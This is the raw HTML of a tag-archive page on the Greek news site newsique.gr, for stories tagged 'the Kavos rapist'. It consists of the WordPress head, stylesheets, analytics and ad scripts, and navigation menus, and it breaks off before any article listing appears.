

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/viastis-kavou/
body_size: 20385
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΒΙΑΣΤΗΣ ΚΑΒΟΥ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/viastis-kavou/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΒΙΑΣΤΗΣ ΚΑΒΟΥ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/viastis-kavou/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΒΙΑΣΤΗΣ ΚΑΒΟΥ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/viastis-kavou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/viastis-kavou/","name":"\u0392\u0399\u0391\u03a3\u03a4\u0397\u03a3 \u039a\u0391\u0392\u039f\u03a5"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/viastis-kavou/#webpage","url":"https://newsique.gr/tag/viastis-kavou/","name":"\u0392\u0399\u0391\u03a3\u03a4\u0397\u03a3 \u039a\u0391\u0392\u039f\u03a5 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/viastis-kavou/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΒΙΑΣΤΗΣ ΚΑΒΟΥ" href="https://newsique.gr/tag/viastis-kavou/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768742674' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/7254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/viastis-kavou/","name":"ΒΙΑΣΤΗΣ ΚΑΒΟΥ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-viastis-kavou tag-7254 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-722-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
